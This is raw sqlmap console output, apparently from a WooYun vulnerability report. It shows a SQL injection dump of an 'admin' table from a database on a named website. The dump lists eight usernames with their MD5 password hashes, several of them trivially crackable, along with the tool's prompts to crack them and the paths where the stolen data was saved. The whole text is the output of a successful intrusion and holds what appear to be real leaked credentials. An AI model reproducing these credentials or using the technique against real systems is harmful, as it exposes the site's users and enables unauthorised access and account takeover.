 [01:40:22] [INFO] retrieved: b9181c2c34c3a4200643799ded066a29
[01:40:22] [INFO] retrieved: oyaya
[01:40:23] [INFO] retrieved: 0cc175b9c0f1b6a831c399e269772661
[01:40:23] [INFO] retrieved: test
[01:40:23] [INFO] retrieved: 0cc175b9c0f1b6a831c399e269772661
[01:40:23] [INFO] retrieved: twhd
[01:40:23] [INFO] retrieved: 0e263a2a84460a460cc77ee5be06d0ac
[01:40:23] [INFO] retrieved: wangll
[01:40:23] [INFO] retrieved: 927941f81c139547f7b5ff053498638c
[01:40:23] [INFO] retrieved: zhangll
[01:40:23] [INFO] retrieved: 3077bb4f20cf94e87aa0796eeb078fe3
[01:40:23] [INFO] analyzing table dump for possible password hashes
[01:40:23] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: oyy
Table: admin
[8 entries]
+---------+----------------------------------+
¦ admin   ¦ password                         ¦
+---------+----------------------------------+
¦ admin   ¦ 0cc175b9c0f1b6a831c399e269772661 ¦
¦ liubin  ¦ 790a26695c7c9f38fa32d95bfa6b8e4a ¦
¦ liujia  ¦ b9181c2c34c3a4200643799ded066a29 ¦
¦ oyaya   ¦ 0cc175b9c0f1b6a831c399e269772661 ¦
¦ test    ¦ 0cc175b9c0f1b6a831c399e269772661 ¦
¦ twhd    ¦ 0e263a2a84460a460cc77ee5be06d0ac ¦
¦ wangll  ¦ 927941f81c139547f7b5ff053498638c ¦
¦ zhangll ¦ 3077bb4f20cf94e87aa0796eeb078fe3 ¦
+---------+----------------------------------+
[01:40:26] [WARNING] table 'oyy.dbo.admin' dumped to CSV file 'C:\Users\Administ
rator\.sqlmap\output\www.chinaunicomsi.cn\dump\oyy\admin-e0fcb214.csv'
[01:40:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 24 times
[01:40:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinaunicomsi.cn'
www.wooyun.org